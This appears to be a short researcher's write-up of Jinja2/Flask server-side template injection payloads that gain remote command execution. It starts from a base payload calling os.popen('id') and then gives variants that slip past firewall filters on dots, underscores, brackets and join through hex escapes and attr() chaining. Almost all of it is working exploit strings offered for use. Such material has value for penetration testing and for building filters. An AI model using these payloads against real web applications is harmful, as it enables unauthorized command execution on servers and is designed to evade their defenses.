 RCE Bypassing As Much As I Possibly Can.
I initially built the following payload for remote command execution, and will now try and
apply as many filter bypasses as I can.
{{request.application.__globals__.__builtins__.__import__('os').popen('id').read()
}}
If the waf blocks “.": {{request['application']['__globals__']['__builtins__']
['__import__']('os')['popen']('id')['read']()}}
If the waf blocks “.” and “_": {{request['application']['\x5f\x5fglobals\x5f\x5f']['\x5f
\x5fbuiltins\x5f\x5f']['\x5f\x5fimport\x5f\x5f']('os')['popen']('id')['read']()}}
Bypassing the blocks on “.", “_", “[]” and “|join” makes the payload turn into this payload I
made for PayloadAllTheThings (https://github.com/swisskyrepo/PayloadsAllTheThings
/pull/181/commits/7e7f5e762831266b22531c258d628172c7038bb9), also found on my
twitter (https://twitter.com/SecGus/status/1249744031392940033):
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('
\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem
\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('id')|attr('read')()}}